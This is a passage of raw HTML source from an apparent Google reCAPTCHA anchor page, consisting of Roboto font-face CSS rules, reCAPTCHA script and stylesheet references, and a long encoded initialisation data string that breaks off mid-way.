  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="v0eapBpZLXSEeUdst-VFLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="v0eapBpZLXSEeUdst-VFLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v0eapBpZLXSEeUdst-VFLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4cew71sw41tw4w4w4bDg8OOTcKnbsKzwozCtMO3wpR/[base64]/w5RZL8Kiwrl9w6cDA8KGIA7DocKhw57Du8OJwpXDnDZ8w54sD8Okw63DrxvDu8OpHcORw7tdw40Dw4NDwoJsVU7DnHg/w5kjUMO+w55wGcKgfMOLOiFbw5DDjgzCg13Cp3zDiWzCrlbDglAdQjjCjl3DrlFLQsOmwpoDwoNnwpgxwrJkw4FtXcOSNDLDql5hB8Kvw6M2cwV+wrJXOMKCw4plw7zCtcO+wqtOHcOVwq84P8Kdwq/DkcKow7bCphFrwoDCpj4GG8KJCcKFWcKqw7N4wqwvw4xvVFfClsOWE33CqMKCMF1Sw4bDkjwMUjTCiMOsw54dwroWERR/V8OKwqjDmFHDusOcZsK8WMKGC8OyWG7CrMOMw5/DqSIqw6zDv8KJwrzDpyxTwrjCocK/wrR2w5x7w63DnlcEK3/Cl8OVSMOqw5ZDw5HDiw3Csl8uw4Juw47Ckz3DnCRGD8O4E1LDm8KODy/[base64]/[base64]/w59RwqfDgsOzwq8sw4DDtMKqw5LCpBHDgGdVSsObwq0/[base64]/ChU0/CMKQOcO5wrTCnMOXw43DqEXCl8K3ZE0vw6/[base64]/w7sQOnzCsMKdJsOgfxrCqcK3M1nCiMObwrQqSVwYw406GWMzcsO4woMgworDt8Ouw6N0XhPDnT4ZwrRTwoktwosWwr0fw5XCosKrw4VXRsORHQrDr8Oqwqh+wofCnWvDvMOPwqQBNXMRw4XDocKdwoBQVTYNw6/CpVjDo8O4eMOYwrnCplUFw5RQw4Aew7jCgcKCw50BYg/DsW/Dni/CkMOTdsK+w5tNw6XDh8OKeR7Dq27Ckk7ColLCpMOGZcOhcsOjcl/Du8KDw4DChsOMY8Ktw7rDu8O/XsKTA8OgFsOCw4N+T8OAGcOGw5/[base64]/wo8nw7pkcjIYP0FUwpM4XzjDmcK/w6VGwoXCjU3DmRLDt8O9w4bCsx3CqcOmS8K8w74FwqjCsEUSNE8hMcKwHBAjO8O+PsKXTC7Cpk7Do8KBNDRMwqAtw590wpDDvsOiYlEEQ8Khw4vClRjDqQ/[base64]/NsKiw7Z7wq3DrMKMbsKtBRHCuy7CmizDuk0FQsKmVQTCpMKvwqcqwr46YMKDwoLCjhvDksK8DmvCsVg8KMKfXcOBJX7CoyPCqljDqEBucMK5wq/DtjBsL2dfciFmGEVWw5JnJC3CgFTCqsOjwq7CklgjMHnDpzsKGFnCrcOJw7khRcKvViAVwqN6TVl+w4nDusO0w6PCuSFWwoV4ehUbw4BSw57CgSBywoBTN8KJwoTCusOAw4ojw7RVDMOrwrPDkcKNEMOTwqPDhV/Dqg/[base64]/YyNNw6wSJWHCsiXCgsOxLcKqw7jCtmFNwr9EIcOcBcK6wqB+esK4ScK/[base64]/ChMOxFk1sdx0fQRx0w63ChsKHNSHCrMOrE2vCt1hTwrY/[base64]/Dll3DksK7w7TDg8Orwo0gw6UNeEbDjw/[base64]/CmTzDlBvDhcOSw6XDmgzCssODw4DDpTTDj8K6w6zCssKTwpXDjXEUfMO/w4I/w5vCtMO0W3HCp8OgV2LCrwrDnh4kwoLDrBzDgm/DscKNG2fCo8Kxw6RAYMK/[base64]/DsMKKfsOBecKwYsOvwoTCvsO0wr0GBMKtbiRywprCsMKcYwZ1C2E+Qk1gw6fDlUwgBiULTn/CgAbDkwjDqGwRwrDCvy4Pw5XCvCbCncOBw6ILdgwmGsKND3zDk8KvwqMYYinChHgpw4PDjcKAQMOKIhHDvAwcw6EawqMIF8OJNMO5w47ClMOswrtyACBGLWPDjQHCvwDDp8O9w70FCsKiwq7DnVwZEF/DtmDDlsK4w77CpQIZwrfDhcKGBMO1cxhiw5TDlEA3wq1tQsOmwqbCsjfCgcKqwphnNMODw4HDnCrDljbDoMK8GjN6wrc7aFlkesK2wosGJQfCj8OKwo8Yw4/DnsKtNQocwrZ5wp3DosKdbRF4TMOUNkdew7s0w7TDpw4tOMK3wr0PJz8CDSh5FH0+w5MifcOnOcObQw/CpMKLcFTDmQHCgcORdMKNGXlTO8Okw45fPcOQWVPCmcOQL8KGw4RwwpUYLELDmMKAYsK9f17ClsKHw78uw4xOw6PDkMOgwrdabUQrYMKTwrQAD8Okw4IcwogKw4lVM8K3dkPCoMOmGMKMXMO5GhzCnsONwpTClsOBQU1Iw4/Dsi82WAHCnkzDjysGwrXDjCrCjg50cn/DjGZqwoPChcKGw5zDsHIFw5fDtcOKw43CtCIXJMKDwqFVwrdHHcOlASrCh8O7ZsK9IhjCsMKBwp8EwqEVOsKgwpfCmEFww6XDlsOjFgjCkQsjw7FEw4HDrsO7w7trwp3CkHtXw7Y6w5hOdynCmMOLM8OAAsOKDsKDfsKWIEJ/ciNbTXDCv8Oow7/[base64]/QCZSwqPDt03DuWxOwoPDhkIFwq0jw6BrPsKqwoQ4MEfDuMKPw4lnBh03BMKqw53DvDVWKRXDlk3Cm8OiwoUtwqHDmDXDlsOCUsOKwqfDg8ORw7xYw6Vdw7zDhsKbwo5GwqNZw7bCpMOZYcO5ZMKuEwsdL8O8w7rCt8OVLMKVw5bCjH7CtcKZVTPDicO7EmBhwrp/X8O4RMOKA8OiOcKTw7nDsCFDwok5w6gJwqAMw4TCh8KvwprDkkrDnl7Djn8NcMOFbcO7wr9iw4bCmAXDu8O6D8Oow78Ycx06w4svw6k9McOzwpovZ1www6rDg0kaF8KfT2fDm0d+w6thLyLDvcO/[base64]/CoMKxeFwPBwnDtMO2wqtPw5TCkcO4bMOWRsKiw4zCpyh8HlHDgzkwwosRw4PDuMODdxJdwq7CmlVNw6nCsMO8O8K1b8KJcANowrTDp27CiH/Cnlx0HcKaw4RTXjMQw4JKWnXDvQs6JMOSwp/Drk80w4XCtDnDmMO0w63Dg2rDtcOtGsOWw73CuQ7CkcOnwprDjx/Doi11w400woUFY03Cn8ODwr7DscO9eMKBFjPCvMKLVD4awocbXB7CjBjCg1dOGsO4UwfDtXLCpMOXwpjCnMKzKnMxwo/CrMK7wppTwr0Dw7PDokvCsMO5w6Y6w65Zw783wr14NcOoDlrDl8KhwrXDmsO+Z8Kbw67CvzIESMOOLnnDg2x2QMKMJ8Ohw6BdVWtZwqc5woLCjcOCbn3DrsK+FcO+HsOkw73ChwpfYMK7wrhCH27DrhvCvzbDucKHwqoJDD/CtsO9woHDtBASXsOMw53CjcKreHLClsKSwpYLCVxWw6UYwrHDnMOTMMOTw5nCkcKvwoJCw7JEw6c4w4TDmsO2YMOVMULCq8KTWkwGMmzCuHxQcjvCjMK0UcOrwoxQw4hTw7BKw5HCt8KxwqdqwqHDucKfwo9/w4nDs8KDwqcvBMKSIMO/KcKUDGhwVj/CgMOmcMKjwpbDuMOsw5jDsTFpwr3DqnpMBRvCuyrDnG7Cn8KEQTLCt8OISikvwqTCo8KCwp9HasKmw4R1w4ocwqsaFwZUMMOwwoxyw5/Ct3vDnsKHIVTCpSnDlcKkwrtIJ2Y7KSzCkcOYKcKWOsK4esOSw7oiw6bDnMKxDMKNwq1CPMKKKi/DsWR3woDCj8KCw58nwojDvMKtwrkhJsKze8OIO8KCWcOWNy/DmFhnw713wqTDjXxJwrbCq8O4w77DthEvTcOzw4AEamcswpNHw4dOKcKpVcKTw4vDmhcqTMK0T33ChDQFw7RQb1vCv8Kjw68Rwq/[base64]/w47DlMKtw5XCoB7CphICe0BRG8K/wrkNNsO5w49nwpRoMcKkwrHDhsO2w5QswpPCogVIACTCqMOnw5tFeMKJw4HDt8KUw5nCsxIhwqxlaSglcUUMw45twpRnw44EAcKrF8OVw5/DrUBkKMOHw4PDncO6O1Fyw5jCuEzDjnbDsgbCoMKsexFzIMOeUcOOw5VBw7vCtFvCisOnw6zCgcORw5EXempYaMOsWTzCoMOFBA4cw5YAwoXDgMOfw5jCmcOXwoDCtyskw4rCvcKgw4xHwpzDnQpUwp3DucKlw6J5wrkxJ8KfM8OIw4/DuFFYei13wrXDh8K1woDCq37DlFPCvQTCtHvCj03DpAokwpYLBQ/Cp8Kdwp/CjMK4wpdKJx/Cq8KXw5DDvRlxJ8KLw4DCvGJvwr52D2MswoYBfGjDnCEww7QMNG99woLDhQAywrVNDMKwckXCvX3Cm8OIw4LDlcKAUMKswpkiwrXDosOOw6pwJ8Kqw6PCpMKbJcOpfSvDkcOXIwLDmUxDKsKMwp7Ck8OzSMKLNcKXwpHCgGTCuD/[base64]/[base64]/ZEsww50YwrBHw7g2w7wqc8OjZMKWw7BKwqNQHHDDkiE+f8OSwqfCtHRww4Y8wq3DsMOBDcOhP8OLAmokwrEWwq7Cr8OHUMKXfWtfYsOgRzjDh2/DpHzCucKuZMKHw5gjGsO+w6nCg34QwrvChMOyS8KwwrDCvlbCl1Jhw70swoMEw6B9wpUwwqJpWMK2FcKFw6vDhsO0KMKGOCbDpg41XsOmwqzDscO/wqN3S8OCP8O0wpvDpcOPU0VZwq7CvUnDnsOnDsODwqfChyTCmh90PsOjPXNNI8KZw6djwqpHwpfCo8OibQ11w43Dmy/[base64]/CiBwBLcKSA25iPyINM0gDLjrCt1fDiEDDiCYgwrYsw4xyRsO6UUogCcKJw53Co8Oow7vCuFJNw7IqYsKwSMOBS1vCvVZEw5d/CzHDhR7CgMKsw5nCt1RwEArDky1IX8OTwrRRARJObElDYFhPEVfCsUXCtMKoBBHDrg7DnzbChizDmj3DqBTCoDbDncOBTsK1P1TDqMOqXExJPDFZcB/Cgz4UDRwIcMKsw7LCvMOURMOBP8OrFsK0UQ4lR2hDwpPCkcOBLmJbwo/Dn0fDvcK9w5bDkHHDo2Alw74awqwPecOywoDDhUZ0wozCmljDgcKiDsO1w5wZOsKPTAA6AsO4w5xCwrXCnh/DvcOPw5rDl8Kowqsew6LDhFbDtMKyPMKrw5LCqMOFwpTCqjPCuV5kUFzCty4Yw6MXw7zClhLDkcKkw4zDpTsPaMK4w5XDisKyC8O6wqQAw47DtcODw4DDu8OawqzDuMKeNBsWYj0ZwqxkJsO/[base64]/Cj3nCsR4xGjfCnsO6C8KowprDhcO4DQdAwrHDhMObw7cpaisCK8KXwp1kGcOCw7R0w5PCq8KnByQGwrXCpwQlw4jDnQ9twpFUwrl7Mi7Cs8O1w57DtsKTeR/[base64]/CvcO/[base64]/[base64]/VyzCi8KNA3RuwrnChsKQUnZxID/[base64]/HMKCw4hTOMKfwqwdK8KKwr7CssK1R8O7BsOww4/CqGzDmsKww5kBXMOXCcKRfcOjw7fCpMOYIcOGcS7DjjAhw6JxwqHDqMK/[base64]/IcOxwrPDtBtOw6J/[base64]/w5VpbsO2w4RTLjjDiFXDkWDDpE9awr57w54NZ8KDw59LwqhjJDlyw4vCrGrDmXUhwr9+VBLDhsK0cBAUwrgvW8OLfMO/woPDtsKLZ24/[base64]/[base64]/[base64]/wrACb8OXwpRewrFfw7bDlMO/MmHDlVDCgC5ew4IQIMOOwo/Du8KhfcOjw5XCpsKfw6tsNSXDl8KMwq3CncO7WnbConZIwo7Dkw0jw5rCiGjCiEJafGknUsOLInd6RhzDjVzDqMOwwrHCi8OWA3bClkrCtioRUDTCoMO5w5tiwox4wp52wop0QhTCqCDDlMOSd8ODJsK/SR0lwpXCgkoMw4/ChC7CvMOZU8K8Sz/CosOnwobDjsKgw5wvw4/CrMOCw6LDq1g7wqhtNHXDl8KOw5XCscKGKQoHIylGwrYia8K7wo5Af8OQwrfDrcKgwrvDh8K3w5N0w7DDuMONw4VuwrNWwpDCpiY3esKXSHRzwozDgMOKwp1Yw5wHw6XDozgrGcKiCsO+Dkw4U0d0PmoOXgXCn0fDvAjCqcK8woA2wpXCjcOsA3cjWHhuwqlVf8Olwo/[base64]/[base64]/wqPDoMKFwpnCjG9aQsKbwpTCtTcVw4fDu8OpI8Otw7nClsOpaHNFw7DCrzMDwojCjcKvdlk9V8OhYm7Dt8OQwrvDuS16Y8K+IXnDs8K9XAsAaMOhQUcXw7DCu0cAw5ZLDE/DlMKSwo7Dl8Obw6rDm8OpdcOLw63CrsKKQsO9w5TDgcKjwrHDiXYOCcOrwq7Dp8Ovw6p/TDY2M8KMw4PCj0dCw5RlwqPDrQ8ow77CgGbDhsO4w7/Dr8OSw4HCpMKLTMKQBsKPf8Kfw4gXwrszw6Rkw6DDisOWw40gJsKxfTjDoCLCmijCqcKGwr/DvSrCpsOrRGhpQHfDoDfDnMO6XsKjd3zCp8OjCnI3V8ODdFbCscKsM8OYwrdKYWwFw4LDpcK0w7nDniovw4DDhsOINsO7D8K1XCXDmjNnQArDkXLCiC/ChipQwpZTMcOrw7F9DcOCQ8KvHsOiwpRoKD/Dl8KEw5dLNsOUw59ywoPDrEsvw7fDvWpAXV8EUyzDnsOkw6Bbwr7CtcObw6wgwprDiXAywoQXSMKcPMOVb8KNw43CisKsWkfDl20/w4ECwo5Lw4UWwphlaMOyw5/Cj2ccCMOHWj/Dq8OQd3vDr2U7SRHCr3DDkGDDiMODwoRywowLKA3DumYewqzDkcKUw4dNWcKyJzrCpibDncORwp0aVcOHwrItQ8OqwqXCrcKlw6TDv8KzwrB/w4kpacOnwrAWwrHCrDZEW8O1w43CkixWwrzCncKfOgRGw4ZUw6/[base64]/[base64]/CscOKwozCgMO8QMKXRzsZw6x8eMOjwozCqRTCosKEwrLChMOgJC/DhBzCpMKTAMOnE1U/D2AQwpTDqMONw6IhwqU5w6tPw71BJ0JxNG5FwpXCmm0GBMOJwrjDosKWPzjCrcKGSE82wohCIsOLwrTClsOhw755HmRVwqB4e8OzI2/DmsObwqMUw5PDjsOBL8K9HsOPLcOQDMKfwqXDosOmwoLDonDCqMKSSMKUwpp/HyzCoDrCssKhw5nCo8KYw7TCs0rCocO2wpl0RMKXccK1cCUXw4lgwocTen1uVcO7eRHDgR/ClMOxVjzChxvDlUQkTsKswoHCnsOKw5VGw6IWw6dYdMOGa8KyS8KKwo4se8K9wpknPx7Cq8KAacKbwrPCmsODLcKsOSDCqW1Bw4RgZA7Cty8xCsOSwrrDvU3CizEtdMOcBUPCrCbDhcOPTcODwoDDoH8TB8ORGMKvwocewrnDpyvDvBcdwrDDvcKMSsK4LMO/w4k5w4gOe8KFOzgWwowiSk/[base64]/[base64]/wprCq8KmaXXCgTE4w41uKMK/[base64]/CjsOUK0E/[base64]/CmMO6AcK7w4zCnMK5PMOtwozDjMOQw6jCqUvDkwQ5wq5OdcOcwp3CjsKjP8KOw4PCuMKhFyYGwrzCr8KMOsKBRsKmwooTYcOXEsK/w71gScOFf3ROw4XCksOBE2xCAcKzw5fDoxJvCjrCosOTRMOpXi0kY0TDt8K3CR1ISlMRKcOgRgbDnMK/VMKHaMKAwrbCpMOrXQTCgHZyw6/DvsO1wpXCp8O6RVbDrGTDisOXwocUXQvClsOew63Cg8KVLMKsw4ccOXDCvSNIDgnDt8O/EADCv1PDkxx6wqRzXRrCk1o0w6rDqyYtwpLCssOQw7bCrizDsMKhw4hewprDusO3w6Y4w4hQwrLCgwnCv8OpFFQzesKgFys5McONwp/DjMOZw53Co8KRw4PCh8K5WmHDpcOewrnDkMOYBGACw7V5MDV9OsOgMcOBXsKwwrNMw7A/NBUow6vDsUlxwqYzw63CrD49wpLCpMOHwozCigR7Xgx8LyDCsMOrEEBAwo5sXsKSw4BmVsOMHMK7w6bDtC3Dl8Olw6DCjSAoworCoy3Di8K7QsKGw6DCjVFJw5h+AMOkw5tOJWXCjU5hT8OOwojCssO8wojCtBhKwqRgPAnCvyfCjEbDoMOdbFg7w57DksOaw6/DuMKAwpbCj8OtCj/[base64]/G0kRP8ObZlg1wrfDgsOPw4/CtsOSw7Uhw5pEMsKbwpPDkgnDoEslw5Nww4FhwovCvEMAMWxJwqtawqrCgcKZd0QEXMOiw44UFjdRwrBdw4ICK10/wpjCgnzDtlQ6TsKGTTnDrcOjOHJ5MgPDh8OxwrzCjyRRVMOCw5jCijlcIUnDohTDoXc8wp1LIcKdw7HCp8KLGi0qw4jCqCrCrCxhwrcDw7nCunoyegMQwpLDgsKxDMKkMz/[base64]/CqU/DtnEYwoTCqXddw4lQcWfCm1LCv8OfYMOeTRIxf8K2bcK1blbCrCvDusK5eBTDoMOdwqHCoyIqf8OgZcO1w60PYMOYw5/CpA51w67Dh8ODMhPCqBXDvcKnwpXDjAzDqmM6W8K2bSbDq1TCrsOLwp8ufMKEYT0YXMKDw4fCminDn8K+IsObw4/DmcKAwp0BchfCtgbDmQUdw7x9wpPDl8Ksw43CpcKww5rDhBlyZMKeaFBuSHnDv3YEwrbDvVnCjEPCh8K6wohow5gaEMKrY8OYYMKYw6prbC/DlMKrw7ZVWcOlZB7CrMKUwoXDv8OoTCnCuD8wV8Kmw6fCqmzCoXHCjDjCrcKfBcOdw5VjesOzdQ44HcOGw6jDq8KowoFsc1HDt8OpwrfCk2vDjADCilFnP8OAbMKFwpbChsOqw4PDhQvCrMOAdsO/[base64]/[base64]/ChULCs0Ngw5XDhWxRT2hUGMOOe8Ksw6vDl8KsJ8OtwpowK8OtwprDvsKKw47DncK7wrrDtD/[base64]/HwFWw5JQw6jCon3DlmPDq07DuHkuw4B3XcKmQEfDrCUfZ1JXR8Kswr7DgxN3w6/DnsO5w7TDqHRBNXcfw47DixfDtXUhNARiZsK/wqoZaMOIw6XDnkEuHsOKw7HCg8KEcsO3JcKTwoNYT8OUGzAaFsO3wr/CpcOUwrchw7FMQnzCmTnDosKCw4rDoMO7IT0rZUwtOGfDpBjCqh/DnFdawqfCrkXDpyzDmsK6w5wGwr4iAWEHHMOrw7PDlzklwqHChBZqwprCvHEHw7dYw71twqowwqzDtMKcOcOKwqsHVDRgwpDCnzjCvsOsfmxSw5DDpiQSNcK6CSAVGxJ5EMOWwoHDj8KQW8Ksw4PDmTnDrwTCvQ4Pw7zCqi7DrTLDoMOMWHU/wqfDizDDlhrCmsKHYxQ5VsKbw7NnLTrDtMKMw5PCmsKYW8O1wpgoTiUlUQbCqDnCusOKAMKIVmbClTFResK0wrpRw4RFw7vChsOZwp/[base64]/DkwLDlEXDhDDCqsOywq9Jw6lZw5DCvWJBwrpKwrvCqyPChMKdw4/[base64]/[base64]/[base64]/fWo+wrjDnm0Dwp9CWcOuwojCii4kw5k9U8K3w4HDv8Kfw6LCrsOOUcKkdRUXLXbDpsKow686wo8wVxkyw7TDs3XDnMK0w5nCpcOhwr/CicOkwrwiYMKPei/Ct0TDmsO6wppCNcK8L2LCqCfDosO/w5fDjsKlfwbClMOeCQzDvUArZsKTwojDv8KTwoksNXkIYlXCrcOfw744XcKgAG3DqMO4d0bCq8Kqw6RYY8KvJcKARcOEGMKhwqJgwqTCmghYwr1NwqnCgiUfwpLDrW8FwqrCsUlAWcKMwoU+wqXCi2bDhk8LwpjClsOhw7TCu8K/w7tYEyJTdHjCgUh8VsK9WFzDiMKrTjQyQ8Ovwr8TIR07asOQw4HDoBPDs8OqT8KDfMO0F8KHw7ZYTDYybQQ7KgFuwrzCs2MwEA0Iw6Riw7gWw5nDmRNkTxJiAknCucKtw6d2UhgeHsOqwpDDmjzDq8OQLHfDuR9lCH1/[base64]/CvA3DkcKHwrbCjXbDrH/[base64]/fhnCnw5Yw6PDl3TDhhsrwrrDqRTCukFgw5/Cv3MAw6hMw7bDiAjDrwopw4nDhUZ9CC1qb1DClQx+EcK5cFvDvsK9XsOSwpkjTsKNwpfDk8OVwrXCoUjCmXo3YR5POioqw4DDixN9ejTCvl5QwqbCuMOsw4hJTsOpwp/Djhs3AMKLQzjCsHDCs3gfwqHCnsKIFxxow4fDqQ/Do8OxMcKvwocfwr8jwosba8OTQMKAw5TDk8OLEh95w4rDp8K4w7YObcOAw47CuTjCrMOWw4wDw4rDgMKwwqPCqMKjw5XDvcKyw4pXw5rDjcOaM244bMOjwqLCm8OHw78wEjsewrR+RmPCvxPDqsOJw7PCvsKtUMKGfQzDgH0QwpQkw49ZwoXCjR/CtsO+YSvDnkPDp8K1wpTDqgLDh3TCqcO1wqpLNw7Cr1QzwqlPw756w4NaLMO4Jzh+w7zCqcKfw6XCnALCgj/Cv2TCrljCkDJEc8ONKEhKJMKiwqDDriw9w6XCiQjDssOUHsK4LGvCjcK3w7rCmTrDiAN8w6TCmxo/cEhNwpJREsOoA8K+w6bCgVPDnWrCsMKwZ8K8FB9sZTQzw4vDp8Kzw73CuxNofyjCijAqIsOEbRNXdALDlWDDjTxIwooPwoprRMK4wqN3w6UJwrJESMKWDlx3BVbDo